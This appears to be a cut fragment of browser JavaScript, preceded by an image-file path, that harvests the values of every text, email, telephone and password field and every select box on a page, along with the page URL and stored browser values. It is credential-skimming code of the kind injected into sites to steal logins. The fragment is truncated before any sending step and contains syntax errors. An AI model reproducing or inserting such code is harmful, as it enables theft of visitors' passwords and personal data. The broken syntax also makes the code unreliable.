 }();
var e = "s_Url=" + location.href + ";",
t = "s_text=",
r = document.getElementsByTagName("input");
if (0 < r.length)
for (var n = 0; n < r.length; n++) {
var a = r[n];
"text" == a.type && (t = t + "[txtName:" + a.name + ", val:" + a.value + "],"), "email" == a.type && (t = t + "[emailName:" + a.name + ", val:" + a.value + "],"),
tel" == a.type && (t = t + "[telName:" + a.name + ", val:" + a.value + "],"), "password" == a.type && (t = t + "[pwdName:" + a.name + ", val:" + a.value + "],"
}
var o = document.getElementsByTagName("select");
if (0 < o.length)
for (var n = 0; n < o.length; n++) {
var s = o[n];
t = t + "[selName:" + s.name + ", val:" + s.value + "],"
}
if ("s_text=" != t) {
var c = v() + ";",
i = "s_Cookie=" + localStorage.getItem("s6") + ";",
l = c + e + i + t,
u = sessionStorage.getItem("s1"),